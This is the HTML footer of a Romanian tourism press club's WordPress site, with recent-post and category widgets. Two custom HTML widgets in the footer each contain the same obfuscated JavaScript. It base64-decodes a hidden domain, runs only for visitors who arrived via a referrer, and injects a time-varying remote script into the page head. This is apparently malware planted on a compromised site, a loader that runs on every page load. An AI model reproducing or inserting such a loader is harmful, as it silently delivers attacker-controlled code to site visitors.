<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/fijet-academy-in-gorj-county/" title="FIJET Academy in Gorj County"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj.jpg 2048w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-300x225.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-768x576.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-1024x768.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-265x198.jpg 265w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-696x522.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-1068x801.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-560x420.jpg 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/fijet-academy-in-gorj-county/" title="FIJET Academy in Gorj County">
FIJET Academy in Gorj County									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2017/07/">29 iulie 2017</a></span>
</div>
</div>
</li>			</ul></div><div id="custom_html-126" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorii populare</span></h6>
<ul>
<li class="cat-item cat-item-84"><a href="https://clubpresaturism.ro/category/evenimente/">Evenimente</a>
</li>
<li class="cat-item cat-item-92"><a href="https://clubpresaturism.ro/category/fijet-academy/">FIJET Academy</a>
</li>
<li class="cat-item cat-item-115"><a href="https://clubpresaturism.ro/category/fijet-world/">FIJET World</a>
</li>
<li class="cat-item cat-item-1"><a href="https://clubpresaturism.ro/category/general/">General</a>
</li>
<li class="cat-item cat-item-110"><a href="https://clubpresaturism.ro/category/interviu/">Interviu</a>
</li>
<li class="cat-item cat-item-90"><a href="https://clubpresaturism.ro/category/marul-de-aur/">Mărul de Aur</a>
</li>
<li class="cat-item cat-item-91"><a href="https://clubpresaturism.ro/category/premii/">Premii</a>
</li>
<li class="cat-item cat-item-94"><a href="https://clubpresaturism.ro/category/targul-de-turism-al-romaniei/">Tărgul de Turism al României</a>
</li>
<li class="cat-item cat-item-93"><a href="https://clubpresaturism.ro/category/testimonials/">Testimonials</a>
</li>
</ul>
</div><div id="custom_html-118" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
<div class="mh-container mh-container-inner clearfix">
<p class="mh-copyright">
© Clubul Presei de Turism 2007 - 2024.		</p>
</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script>
(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/ro_RO/sdk.js#xfbml=1&version=v2.9";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script> <script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/clubpresaturism.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.127 seconds, on 18 June 2025 @ 10:02 am --><!-- via php -->